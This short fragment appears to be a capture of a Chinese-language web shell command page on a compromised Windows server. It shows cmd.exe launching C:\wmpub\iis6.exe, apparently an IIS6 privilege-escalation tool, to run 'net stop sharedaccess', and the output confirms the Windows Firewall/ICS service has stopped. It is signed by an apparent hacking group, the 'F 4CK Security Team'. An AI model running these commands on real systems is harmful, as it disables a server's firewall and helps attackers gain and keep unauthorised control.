 执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c C:\wmpub\iis6.exe "net stop sharedaccess"
Submit
Windows Firewall/Internet Connection Sharing (ICS) 服务已成功停止。
----------------------------------------
F 4CK
Security Team